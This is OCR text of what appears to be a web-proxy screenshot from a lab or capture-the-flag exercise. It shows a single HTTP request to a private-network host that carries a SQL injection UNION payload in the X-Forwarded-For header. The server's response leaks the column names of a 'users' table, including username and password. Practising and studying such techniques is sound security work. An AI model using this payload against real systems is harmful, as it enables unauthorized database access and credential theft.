 Send Cancel < > Target: http://192.168.10.41:8091
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 192.168.10.41:8091
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Forwarded-For: 127.0.0.2' and 1=1 union
select 1,group_concat(column_name),3,4,5,6 from
information_schema.columns where
table_name='users' -- -
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Feb 2022 04:41:15 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Length: 96
7 Connection: close
8 Content-Type: text/html;charset=gbk
9
10 Must be accessed from Xiaohong's own computer.
br>id,username,password,address,email,ip : 3<b
>
11